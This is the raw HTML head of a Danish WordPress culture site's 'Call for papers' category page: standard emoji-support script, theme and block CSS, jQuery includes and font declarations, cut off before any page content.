

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kulturo.dk/category/callforpaper/
body_size: 13197
content:
<!doctype html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Call for papers &#8211; KULTURO</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo; Feed" href="https://kulturo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo;-kommentar-feed" href="https://kulturo.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo; Call for papers-kategori-feed" href="https://kulturo.dk/category/callforpaper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kulturo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kulturo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cenote-style-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='cenote-style-inline-css' type='text/css'>
.cenote-header-media .tg-container {
			background-image: url( "" );
		}
</style>
<link rel='stylesheet' id='themegrill-icons-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/themegrill-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/swiper.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kulturo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kulturo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://kulturo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://kulturo.dk/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kulturo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
			window.onscroll = function() {
				if (window.innerHeight + window.pageYOffset >= document.body.offsetHeight -150) {
					var element = document.getElementById("cenote-back-to-top");
					element.classList.add("mystyle");
				}
			}
		</script>
			<style type="text/css">
					.site-branding {
				margin-bottom: 0;
			}
			.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-180x180.png" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-270x270.png" />
<style id="kirki-inline-styles">.cenote-breadcrumb li a:hover,.cenote-header-media.cenote-header-media--right .cenote-header-media__button:hover,.cenote-header-sticky .cenote-reading-bar .cenote-reading-bar__share .cenote-reading-share-item a:hover,.cenote-header-sticky .main-navigation li ul li > a:hover,.cenote-header-sticky .main-navigation li ul li.focus > a,.comments-area .comment-list .comment-meta .comment-metadata a:hover,.entry-content .page-links a:hover,.entry-content a,.entry-content table a:hover,.entry-footer .tags-links a:hover,.entry-meta a,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a,.main-navigation.tg-site-menu--offcanvas li:hover > a,.pagination .page-numbers:hover,.post-template-cover .entry-thumbnail--template .entry-info .entry-meta a:hover,.single .hentry .entry-meta a:hover,.tg-header-top .tg-social-menu li:hover a,.tg-header-top ul:not(.tg-social-menu) li a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget ul li a:hover,.tg-site-footer.tg-site-footer--light-dark .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--light-dark-center .tg-footer-bottom .site-info a:hover,.tg-site-menu--default li.focus > a,.tg-slider.tg-post-slider .tg-container .cat-links a:hover,.tg-slider.tg-post-slider .tg-container .entry-title a:hover,.tg-slider.tg-post-slider .tg-container .posted-on a:hover,.tg-top-cat .cat-links a,.widget_tag_cloud .tagcloud a:hover,a:active,a:focus,a:hover{color:#de7b85;}.button:hover,.entry-footer .cat-links a,.entry-meta .posted-on:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a:before,.main-navigation.tg-site-menu--offcanvas li:hover > a:before,.post-format-media--gallery .swiper-button-next,.post-format-media--gallery .swiper-button-prev,.post-template-cover .entry-thumbnail--template .entry-info .tg-top-cat .cat-links a:hover,.tg-readmore-link:hover:before,.tg-slider .swiper-button-next,.tg-slider .swiper-button-prev,.widget .widget-title:after,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#de7b85;}.entry-footer .tags-links a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.widget_tag_cloud .tagcloud a:hover{border-color:#de7b85;}body{font-family:Roboto;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Catamaran;font-weight:700;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAz0klQm_20O0g.woff) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://usercontent.one/wp/kulturo.dk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAz0klQm_20O0g.woff) format('woff');
